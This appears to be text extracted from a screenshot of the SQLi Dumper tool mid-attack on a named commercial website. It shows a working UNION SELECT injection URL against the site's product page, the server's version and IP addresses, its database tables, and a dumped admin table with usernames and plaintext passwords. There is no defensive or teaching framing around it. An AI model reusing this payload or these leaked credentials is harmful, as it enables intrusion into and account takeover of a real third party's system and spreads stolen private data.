 SQLi Dumper v.8.0
Online Scanner
URL Analizer
Data Dumper
File Dumper
Tools & Settings
http://www.kandiusa.com/product_list.php?id=999999.9 union all select 1,[t],3,4,5,6,7,8,9,10,11,12,13,14,15
GET
MySQL Union
Session:
Get Server Info
5.0.96-log
kandiusa
kandiusa@50.63.197.9
198.71.139.240
[US] United States
Microsoft-IIS/7.0
Schema
Query
-1
Get Databases
Dump Data
Click
kandiusa [10]
admn [5 # 2]
id
user
password
limits
active
class [? # ?]
custom [? # ?]
orderm [? # ?]
parts [? # ?]
product [? # ?]
reg [? # ?]
sort [? # ?]
wish [? # ?]
wty [? # ?]
Setup
Hide
Threads [10]
Cookies:
POST:
Illegal Mix Of Collations
Disabed
Unhex(Hex())
Binary()
Cast As Char
Compress(Uncompress())
Convert Using utf8
Convert Using latin1
Aes_decrypt(Aes_encrypt())
Limits
0 Limit X
1 Limit Y
0 Maximum
TimeOut (ms): 5000
Delay (ms): 500
Retry Limit: 5
Injection Point: URL
Network Credential (Login)
User Name:
Password:
Add Query Where
Add Query Order By
ReDump Failed Index
Dump Field(s) per request
kandiusa.admn
Full View
Export Data
Clipboard Cells
Auto Scroll
Close All Grids
Close All But This
Close Grid
id user password limits active
1 3 kandi kandi123 1
2 1 kandiusa 738JassEp 1 1
HTTP Debugger
Proxy IP: N/A | Dumper thread, worker complete, Rows added 2
114.14 MiB